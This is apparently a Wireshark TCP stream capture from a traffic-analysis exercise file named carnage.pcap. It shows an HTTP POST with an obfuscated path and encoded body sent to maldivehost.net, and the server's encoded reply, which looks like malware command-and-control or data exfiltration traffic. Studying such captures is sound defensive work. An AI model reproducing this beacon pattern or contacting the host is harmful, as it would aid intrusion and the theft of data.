 Wireshark · Follow TCP Stream (tcp.stream eq 104) · carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JF
HTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8
eXp7QUVCQ0FBfn15eXl/
enN8ekJBQ0JGQnpzeWJ+eXtleHllf3xBRUJDQUELDhkAGAAbZwIDBQh8GQ5GQicqNS5lOD4oICc6I0VGCHAXGTwuODgQIiozKmI9Pi4kID8jFgo8Pw8rPy0TGSUqISYlLUJFCAQDBQsJBBgfGQEOQ0JBRUJDQUEB
BAQOQUVCQ0FBAQQEDkFFQkNBQQEEBA5BRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUdGRkZCQEZBRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUc=